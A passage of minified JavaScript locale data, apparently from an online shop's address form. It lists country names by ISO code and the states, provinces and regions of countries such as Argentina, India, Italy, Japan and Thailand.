Guinea",PY:"Paraguay",PE:"Peru",PH:"Philippines",PN:"Pitcairn",PL:"Poland",PT:"Portugal",QA:"Qatar",IE:"Republic of Ireland",RE:"Reunion",RO:"Romania",RU:"Russia",RW:"Rwanda",ST:"S&atilde;o Tom&eacute; and Pr&iacute;ncipe",BL:"Saint Barth&eacute;lemy",SH:"Saint Helena",KN:"Saint Kitts and Nevis",LC:"Saint Lucia",SX:"Saint Martin (Dutch part)",MF:"Saint Martin (French part)",PM:"Saint Pierre and Miquelon",VC:"Saint Vincent and the Grenadines",SM:"San Marino",SA:"Saudi Arabia",SN:"Senegal",RS:"Serbia",SC:"Seychelles",SL:"Sierra Leone",SG:"Singapore",SK:"Slovakia",SI:"Slovenia",SB:"Solomon Islands",SO:"Somalia",ZA:"South Africa",GS:"South Georgia/Sandwich Islands",KR:"South Korea",SS:"South Sudan",ES:"Spain",LK:"Sri Lanka",SD:"Sudan",SR:"Suriname",SJ:"Svalbard and Jan Mayen",SZ:"Swaziland",SE:"Sweden",CH:"Switzerland",SY:"Syria",TW:"Taiwan",TJ:"Tajikistan",TZ:"Tanzania",TH:"Thailand",TL:"Timor-Leste",TG:"Togo",TK:"Tokelau",TO:"Tonga",TT:"Trinidad and Tobago",TN:"Tunisia",TR:"Turkey",TM:"Turkmenistan",TC:"Turks and Caicos Islands",TV:"Tuvalu",UG:"Uganda",UA:"Ukraine",AE:"United Arab Emirates",GB:"United Kingdom (UK)",US:"United States (US)",UY:"Uruguay",UZ:"Uzbekistan",VU:"Vanuatu",VA:"Vatican",VE:"Venezuela",VN:"Vietnam",WF:"Wallis and Futuna",EH:"Western Sahara",WS:"Western Samoa",YE:"Yemen",ZM:"Zambia",ZW:"Zimbabwe"},states:{AF:null,AT:null,AX:null,BE:null,BI:null,CZ:null,DE:null,DK:null,EE:null,FI:null,FR:null,IS:null,IL:null,KR:null,NL:null,NO:null,PL:null,PT:null,SG:null,SK:null,SI:null,LK:null,SE:null,VN:null,AR:{C:"Ciudad Aut&oacute;noma de Buenos Aires",B:"Buenos Aires",K:"Catamarca",H:"Chaco",U:"Chubut",X:"C&oacute;rdoba",W:"Corrientes",E:"Entre R&iacute;os",P:"Formosa",Y:"Jujuy",L:"La Pampa",F:"La Rioja",M:"Mendoza",N:"Misiones",Q:"Neuqu&eacute;n",R:"R&iacute;o Negro",A:"Salta",J:"San Juan",D:"San Luis",Z:"Santa Cruz",S:"Santa Fe",G:"Santiago del Estero",V:"Tierra del Fuego",T:"Tucum&aacute;n"},AU:{ACT:"Australian Capital Territory",NSW:"New South Wales",NT:"Northern Territory",QLD:"Queensland",SA:"South Australia",TAS:"Tasmania",VIC:"Victoria",WA:"Western Australia"},BD:{BAG:"Bagerhat",BAN:"Bandarban",BAR:"Barguna",BARI:"Barisal",BHO:"Bhola",BOG:"Bogra",BRA:"Brahmanbaria",CHA:"Chandpur",CHI:"Chittagong",CHU:"Chuadanga",COM:"Comilla",COX:"Cox's Bazar",DHA:"Dhaka",DIN:"Dinajpur",FAR:"Faridpur ",FEN:"Feni",GAI:"Gaibandha",GAZI:"Gazipur",GOP:"Gopalganj",HAB:"Habiganj",JAM:"Jamalpur",JES:"Jessore",JHA:"Jhalokati",JHE:"Jhenaidah",JOY:"Joypurhat",KHA:"Khagrachhari",KHU:"Khulna",KIS:"Kishoreganj",KUR:"Kurigram",KUS:"Kushtia",LAK:"Lakshmipur",LAL:"Lalmonirhat",MAD:"Madaripur",MAG:"Magura",MAN:"Manikganj ",MEH:"Meherpur",MOU:"Moulvibazar",MUN:"Munshiganj",MYM:"Mymensingh",NAO:"Naogaon",NAR:"Narail",NARG:"Narayanganj",NARD:"Narsingdi",NAT:"Natore",NAW:"Nawabganj",NET:"Netrakona",NIL:"Nilphamari",NOA:"Noakhali",PAB:"Pabna",PAN:"Panchagarh",PAT:"Patuakhali",PIR:"Pirojpur",RAJB:"Rajbari",RAJ:"Rajshahi",RAN:"Rangamati",RANP:"Rangpur",SAT:"Satkhira",SHA:"Shariatpur",SHE:"Sherpur",SIR:"Sirajganj",SUN:"Sunamganj",SYL:"Sylhet",TAN:"Tangail",THA:"Thakurgaon"},BR:{AC:"Acre",AL:"Alagoas",AP:"Amap&aacute;",AM:"Amazonas",BA:"Bahia",CE:"Cear&aacute;",DF:"Distrito Federal",ES:"Esp&iacute;rito Santo",GO:"Goi&aacute;s",MA:"Maranh&atilde;o",MT:"Mato Grosso",MS:"Mato Grosso do Sul",MG:"Minas Gerais",PA:"Par&aacute;",PB:"Para&iacute;ba",PR:"Paran&aacute;",PE:"Pernambuco",PI:"Piau&iacute;",RJ:"Rio de Janeiro",RN:"Rio Grande do Norte",RS:"Rio Grande do Sul",RO:"Rond&ocirc;nia",RR:"Roraima",SC:"Santa Catarina",SP:"S&atilde;o Paulo",SE:"Sergipe",TO:"Tocantins"},BG:{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},CA:{AB:"Alberta",BC:"British Columbia",MB:"Manitoba",NB:"New Brunswick",NL:"Newfoundland and Labrador",NT:"Northwest Territories",NS:"Nova Scotia",NU:"Nunavut",ON:"Ontario",PE:"Prince Edward Island",QC:"Quebec",SK:"Saskatchewan",YT:"Yukon Territory"},CN:{CN1:"Yunnan / &#20113;&#21335;",CN2:"Beijing / &#21271;&#20140;",CN3:"Tianjin / &#22825;&#27941;",CN4:"Hebei / &#27827;&#21271;",CN5:"Shanxi / &#23665;&#35199;",CN6:"Inner Mongolia / &#20839;&#33945;&#21476;",CN7:"Liaoning / &#36797;&#23425;",CN8:"Jilin / &#21513;&#26519;",CN9:"Heilongjiang / &#40657;&#40857;&#27743;",CN10:"Shanghai / &#19978;&#28023;",CN11:"Jiangsu / &#27743;&#33487;",CN12:"Zhejiang / &#27993;&#27743;",CN13:"Anhui / &#23433;&#24509;",CN14:"Fujian / &#31119;&#24314;",CN15:"Jiangxi / &#27743;&#35199;",CN16:"Shandong / &#23665;&#19996;",CN17:"Henan / &#27827;&#21335;",CN18:"Hubei / &#28246;&#21271;",CN19:"Hunan / &#28246;&#21335;",CN20:"Guangdong / &#24191;&#19996;",CN21:"Guangxi Zhuang / &#24191;&#35199;&#22766;&#26063;",CN22:"Hainan / &#28023;&#21335;",CN23:"Chongqing / &#37325;&#24198;",CN24:"Sichuan / &#22235;&#24029;",CN25:"Guizhou / &#36149;&#24030;",CN26:"Shaanxi / &#38485;&#35199;",CN27:"Gansu / &#29976;&#32899;",CN28:"Qinghai / &#38738;&#28023;",CN29:"Ningxia Hui / &#23425;&#22799;",CN30:"Macau / &#28595;&#38376;",CN31:"Tibet / &#35199;&#34255;",CN32:"Xinjiang / &#26032;&#30086;"},GR:{I:"Αττική",A:"Ανατολική Μακεδονία και Θράκη",B:"Κεντρική Μακεδονία",C:"Δυτική Μακεδονία",D:"Ήπειρος",E:"Θεσσαλία",F:"Ιόνιοι Νήσοι",G:"Δυτική Ελλάδα",H:"Στερεά Ελλάδα",J:"Πελοπόννησος",K:"Βόρειο Αιγαίο",L:"Νότιο Αιγαίο",M:"Κρήτη"},HK:{"HONG KONG":"Hong Kong Island",KOWLOON:"Kowloon","NEW TERRITORIES":"New Territories"},HU:{BK:"Bács-Kiskun",BE:"Békés",BA:"Baranya",BZ:"Borsod-Abaúj-Zemplén",BU:"Budapest",CS:"Csongrád",FE:"Fejér",GS:"Győr-Moson-Sopron",HB:"Hajdú-Bihar",HE:"Heves",JN:"Jász-Nagykun-Szolnok",KE:"Komárom-Esztergom",NO:"Nógrád",PE:"Pest",SO:"Somogy",SZ:"Szabolcs-Szatmár-Bereg",TO:"Tolna",VA:"Vas",VE:"Veszprém",ZA:"Zala"},IN:{AP:"Andhra Pradesh",AR:"Arunachal Pradesh",AS:"Assam",BR:"Bihar",CT:"Chhattisgarh",GA:"Goa",GJ:"Gujarat",HR:"Haryana",HP:"Himachal Pradesh",JK:"Jammu and Kashmir",JH:"Jharkhand",KA:"Karnataka",KL:"Kerala",MP:"Madhya Pradesh",MH:"Maharashtra",MN:"Manipur",ML:"Meghalaya",MZ:"Mizoram",NL:"Nagaland",OR:"Orissa",PB:"Punjab",RJ:"Rajasthan",SK:"Sikkim",TN:"Tamil Nadu",TS:"Telangana",TR:"Tripura",UK:"Uttarakhand",UP:"Uttar Pradesh",WB:"West Bengal",AN:"Andaman and Nicobar Islands",CH:"Chandigarh",DN:"Dadar and Nagar Haveli",DD:"Daman and Diu",DL:"Delhi",LD:"Lakshadeep",PY:"Pondicherry (Puducherry)"},ID:{AC:"Daerah Istimewa Aceh",SU:"Sumatera Utara",SB:"Sumatera Barat",RI:"Riau",KR:"Kepulauan Riau",JA:"Jambi",SS:"Sumatera Selatan",BB:"Bangka Belitung",BE:"Bengkulu",LA:"Lampung",JK:"DKI Jakarta",JB:"Jawa Barat",BT:"Banten",JT:"Jawa Tengah",JI:"Jawa Timur",YO:"Daerah Istimewa Yogyakarta",BA:"Bali",NB:"Nusa Tenggara Barat",NT:"Nusa Tenggara Timur",KB:"Kalimantan Barat",KT:"Kalimantan Tengah",KI:"Kalimantan Timur",KS:"Kalimantan Selatan",KU:"Kalimantan Utara",SA:"Sulawesi Utara",ST:"Sulawesi Tengah",SG:"Sulawesi Tenggara",SR:"Sulawesi Barat",SN:"Sulawesi Selatan",GO:"Gorontalo",MA:"Maluku",MU:"Maluku Utara",PA:"Papua",PB:"Papua Barat"},IR:{KHZ:"Khuzestan  (خوزستان)",THR:"Tehran  (تهران)",ILM:"Ilaam (ایلام)",BHR:"Bushehr (بوشهر)",ADL:"Ardabil (اردبیل)",ESF:"Isfahan (اصفهان)",YZD:"Yazd (یزد)",KRH:"Kermanshah (کرمانشاه)",KRN:"Kerman (کرمان)",HDN:"Hamadan (همدان)",GZN:"Ghazvin (قزوین)",ZJN:"Zanjan (زنجان)",LRS:"Luristan (لرستان)",ABZ:"Alborz (البرز)",EAZ:"East Azarbaijan (آذربایجان شرقی)",WAZ:"West Azarbaijan (آذربایجان غربی)",CHB:"Chaharmahal and Bakhtiari (چهارمحال و بختیاری)",SKH:"South Khorasan (خراسان جنوبی)",RKH:"Razavi Khorasan (خراسان رضوی)",NKH:"North Khorasan (خراسان جنوبی)",SMN:"Semnan (سمنان)",FRS:"Fars (فارس)",QHM:"Qom (قم)",KRD:"Kurdistan / کردستان)",KBD:"Kohgiluyeh and BoyerAhmad (کهگیلوییه و بویراحمد)",GLS:"Golestan (گلستان)",GIL:"Gilan (گیلان)",MZN:"Mazandaran (مازندران)",MKZ:"Markazi (مرکزی)",HRZ:"Hormozgan (هرمزگان)",SBN:"Sistan and Baluchestan (سیستان و بلوچستان)"},IT:{AG:"Agrigento",AL:"Alessandria",AN:"Ancona",AO:"Aosta",AR:"Arezzo",AP:"Ascoli Piceno",AT:"Asti",AV:"Avellino",BA:"Bari",BT:"Barletta-Andria-Trani",BL:"Belluno",BN:"Benevento",BG:"Bergamo",BI:"Biella",BO:"Bologna",BZ:"Bolzano",BS:"Brescia",BR:"Brindisi",CA:"Cagliari",CL:"Caltanissetta",CB:"Campobasso",CI:"Carbonia-Iglesias",CE:"Caserta",CT:"Catania",CZ:"Catanzaro",CH:"Chieti",CO:"Como",CS:"Cosenza",CR:"Cremona",KR:"Crotone",CN:"Cuneo",EN:"Enna",FM:"Fermo",FE:"Ferrara",FI:"Firenze",FG:"Foggia",FC:"Forlì-Cesena",FR:"Frosinone",GE:"Genova",GO:"Gorizia",GR:"Grosseto",IM:"Imperia",IS:"Isernia",SP:"La Spezia",AQ:"L&apos;Aquila",LT:"Latina",LE:"Lecce",LC:"Lecco",LI:"Livorno",LO:"Lodi",LU:"Lucca",MC:"Macerata",MN:"Mantova",MS:"Massa-Carrara",MT:"Matera",ME:"Messina",MI:"Milano",MO:"Modena",MB:"Monza e della Brianza",NA:"Napoli",NO:"Novara",NU:"Nuoro",OT:"Olbia-Tempio",OR:"Oristano",PD:"Padova",PA:"Palermo",PR:"Parma",PV:"Pavia",PG:"Perugia",PU:"Pesaro e Urbino",PE:"Pescara",PC:"Piacenza",PI:"Pisa",PT:"Pistoia",PN:"Pordenone",PZ:"Potenza",PO:"Prato",RG:"Ragusa",RA:"Ravenna",RC:"Reggio Calabria",RE:"Reggio Emilia",RI:"Rieti",RN:"Rimini",RM:"Roma",RO:"Rovigo",SA:"Salerno",VS:"Medio Campidano",SS:"Sassari",SV:"Savona",SI:"Siena",SR:"Siracusa",SO:"Sondrio",TA:"Taranto",TE:"Teramo",TR:"Terni",TO:"Torino",OG:"Ogliastra",TP:"Trapani",TN:"Trento",TV:"Treviso",TS:"Trieste",UD:"Udine",VA:"Varese",VE:"Venezia",VB:"Verbano-Cusio-Ossola",VC:"Vercelli",VR:"Verona",VV:"Vibo Valentia",VI:"Vicenza",VT:"Viterbo"},JP:{JP01:"Hokkaido",JP02:"Aomori",JP03:"Iwate",JP04:"Miyagi",JP05:"Akita",JP06:"Yamagata",JP07:"Fukushima",JP08:"Ibaraki",JP09:"Tochigi",JP10:"Gunma",JP11:"Saitama",JP12:"Chiba",JP13:"Tokyo",JP14:"Kanagawa",JP15:"Niigata",JP16:"Toyama",JP17:"Ishikawa",JP18:"Fukui",JP19:"Yamanashi",JP20:"Nagano",JP21:"Gifu",JP22:"Shizuoka",JP23:"Aichi",JP24:"Mie",JP25:"Shiga",JP26:"Kyoto",JP27:"Osaka",JP28:"Hyogo",JP29:"Nara",JP30:"Wakayama",JP31:"Tottori",JP32:"Shimane",JP33:"Okayama",JP34:"Hiroshima",JP35:"Yamaguchi",JP36:"Tokushima",JP37:"Kagawa",JP38:"Ehime",JP39:"Kochi",JP40:"Fukuoka",JP41:"Saga",JP42:"Nagasaki",JP43:"Kumamoto",JP44:"Oita",JP45:"Miyazaki",JP46:"Kagoshima",JP47:"Okinawa"},MY:{JHR:"Johor",KDH:"Kedah",KTN:"Kelantan",MLK:"Melaka",NSN:"Negeri Sembilan",PHG:"Pahang",PRK:"Perak",PLS:"Perlis",PNG:"Pulau Pinang",SBH:"Sabah",SWK:"Sarawak",SGR:"Selangor",TRG:"Terengganu",KUL:"W.P. Kuala Lumpur",LBN:"W.P. Labuan",PJY:"W.P. Putrajaya"},MX:{"Distrito Federal":"Distrito Federal",Jalisco:"Jalisco","Nuevo Leon":"Nuevo León",Aguascalientes:"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur",Campeche:"Campeche",Chiapas:"Chiapas",Chihuahua:"Chihuahua",Coahuila:"Coahuila",Colima:"Colima",Durango:"Durango",Guanajuato:"Guanajuato",Guerrero:"Guerrero",Hidalgo:"Hidalgo","Estado de Mexico":"Edo. de México",Michoacan:"Michoacán",Morelos:"Morelos",Nayarit:"Nayarit",Oaxaca:"Oaxaca",Puebla:"Puebla",Queretaro:"Querétaro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potosí",Sinaloa:"Sinaloa",Sonora:"Sonora",Tabasco:"Tabasco",Tamaulipas:"Tamaulipas",Tlaxcala:"Tlaxcala",Veracruz:"Veracruz",Yucatan:"Yucatán",Zacatecas:"Zacatecas"},NP:{ILL:"Illam",JHA:"Jhapa",PAN:"Panchthar",TAP:"Taplejung",BHO:"Bhojpur",DKA:"Dhankuta",MOR:"Morang",SUN:"Sunsari",SAN:"Sankhuwa",TER:"Terhathum",KHO:"Khotang",OKH:"Okhaldhunga",SAP:"Saptari",SIR:"Siraha",SOL:"Solukhumbu",UDA:"Udayapur",DHA:"Dhanusa",DLK:"Dolakha",MOH:"Mohottari",RAM:"Ramechha",SAR:"Sarlahi",SIN:"Sindhuli",BHA:"Bhaktapur",DHD:"Dhading",KTM:"Kathmandu",KAV:"Kavrepalanchowk",LAL:"Lalitpur",NUW:"Nuwakot",RAS:"Rasuwa",SPC:"Sindhupalchowk",BAR:"Bara",CHI:"Chitwan",MAK:"Makwanpur",PAR:"Parsa",RAU:"Rautahat",GOR:"Gorkha",KAS:"Kaski",LAM:"Lamjung",MAN:"Manang",SYN:"Syangja",TAN:"Tanahun",BAG:"Baglung",PBT:"Parbat",MUS:"Mustang",MYG:"Myagdi",AGR:"Agrghakanchi",GUL:"Gulmi",KAP:"Kapilbastu",NAW:"Nawalparasi",PAL:"Palpa",RUP:"Rupandehi",DAN:"Dang",PYU:"Pyuthan",ROL:"Rolpa",RUK:"Rukum",SAL:"Salyan",BAN:"Banke",BDA:"Bardiya",DAI:"Dailekh",JAJ:"Jajarkot",SUR:"Surkhet",DOL:"Dolpa",HUM:"Humla",JUM:"Jumla",KAL:"Kalikot",MUG:"Mugu",ACH:"Achham",BJH:"Bajhang",BJU:"Bajura",DOT:"Doti",KAI:"Kailali",BAI:"Baitadi",DAD:"Dadeldhura",DAR:"Darchula",KAN:"Kanchanpur"},NZ:{NL:"Northland",AK:"Auckland",WA:"Waikato",BP:"Bay of Plenty",TK:"Taranaki",GI:"Gisborne",HB:"Hawke&rsquo;s Bay",MW:"Manawatu-Wanganui",WE:"Wellington",NS:"Nelson",MB:"Marlborough",TM:"Tasman",WC:"West Coast",CT:"Canterbury",OT:"Otago",SL:"Southland"},PE:{CAL:"El Callao",LMA:"Municipalidad Metropolitana de Lima",AMA:"Amazonas",ANC:"Ancash",APU:"Apur&iacute;mac",ARE:"Arequipa",AYA:"Ayacucho",CAJ:"Cajamarca",CUS:"Cusco",HUV:"Huancavelica",HUC:"Hu&aacute;nuco",ICA:"Ica",JUN:"Jun&iacute;n",LAL:"La Libertad",LAM:"Lambayeque",LIM:"Lima",LOR:"Loreto",MDD:"Madre de Dios",MOQ:"Moquegua",PAS:"Pasco",PIU:"Piura",PUN:"Puno",SAM:"San Mart&iacute;n",TAC:"Tacna",TUM:"Tumbes",UCA:"Ucayali"},PH:{ABR:"Abra",AGN:"Agusan del Norte",AGS:"Agusan del Sur",AKL:"Aklan",ALB:"Albay",ANT:"Antique",APA:"Apayao",AUR:"Aurora",BAS:"Basilan",BAN:"Bataan",BTN:"Batanes",BTG:"Batangas",BEN:"Benguet",BIL:"Biliran",BOH:"Bohol",BUK:"Bukidnon",BUL:"Bulacan",CAG:"Cagayan",CAN:"Camarines Norte",CAS:"Camarines Sur",CAM:"Camiguin",CAP:"Capiz",CAT:"Catanduanes",CAV:"Cavite",CEB:"Cebu",COM:"Compostela Valley",NCO:"Cotabato",DAV:"Davao del Norte",DAS:"Davao del Sur",DAC:"Davao Occidental",DAO:"Davao Oriental",DIN:"Dinagat Islands",EAS:"Eastern Samar",GUI:"Guimaras",IFU:"Ifugao",ILN:"Ilocos Norte",ILS:"Ilocos Sur",ILI:"Iloilo",ISA:"Isabela",KAL:"Kalinga",LUN:"La Union",LAG:"Laguna",LAN:"Lanao del Norte",LAS:"Lanao del Sur",LEY:"Leyte",MAG:"Maguindanao",MAD:"Marinduque",MAS:"Masbate",MSC:"Misamis Occidental",MSR:"Misamis Oriental",MOU:"Mountain Province",NEC:"Negros Occidental",NER:"Negros Oriental",NSA:"Northern Samar",NUE:"Nueva Ecija",NUV:"Nueva Vizcaya",MDC:"Occidental Mindoro",MDR:"Oriental Mindoro",PLW:"Palawan",PAM:"Pampanga",PAN:"Pangasinan",QUE:"Quezon",QUI:"Quirino",RIZ:"Rizal",ROM:"Romblon",WSA:"Samar",SAR:"Sarangani",SIQ:"Siquijor",SOR:"Sorsogon",SCO:"South Cotabato",SLE:"Southern Leyte",SUK:"Sultan Kudarat",SLU:"Sulu",SUN:"Surigao del Norte",SUR:"Surigao del Sur",TAR:"Tarlac",TAW:"Tawi-Tawi",ZMB:"Zambales",ZAN:"Zamboanga del Norte",ZAS:"Zamboanga del Sur",ZSI:"Zamboanga Sibugay","00":"Metro Manila"},ZA:{EC:"Eastern Cape",FS:"Free State",GP:"Gauteng",KZN:"KwaZulu-Natal",LP:"Limpopo",MP:"Mpumalanga",NC:"Northern Cape",NW:"North West",WC:"Western Cape"},ES:{C:"A Coru&ntilde;a",VI:"Araba/&Aacute;lava",AB:"Albacete",A:"Alicante",AL:"Almer&iacute;a",O:"Asturias",AV:"&Aacute;vila",BA:"Badajoz",PM:"Baleares",B:"Barcelona",BU:"Burgos",CC:"C&aacute;ceres",CA:"C&aacute;diz",S:"Cantabria",CS:"Castell&oacute;n",CE:"Ceuta",CR:"Ciudad Real",CO:"C&oacute;rdoba",CU:"Cuenca",GI:"Girona",GR:"Granada",GU:"Guadalajara",SS:"Gipuzkoa",H:"Huelva",HU:"Huesca",J:"Ja&eacute;n",LO:"La Rioja",GC:"Las Palmas",LE:"Le&oacute;n",L:"Lleida",LU:"Lugo",M:"Madrid",MA:"M&aacute;laga",ML:"Melilla",MU:"Murcia",NA:"Navarra",OR:"Ourense",P:"Palencia",PO:"Pontevedra",SA:"Salamanca",TF:"Santa Cruz de Tenerife",SG:"Segovia",SE:"Sevilla",SO:"Soria",T:"Tarragona",TE:"Teruel",TO:"Toledo",V:"Valencia",VA:"Valladolid",BI:"Bizkaia",ZA:"Zamora",Z:"Zaragoza"},TH:{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon 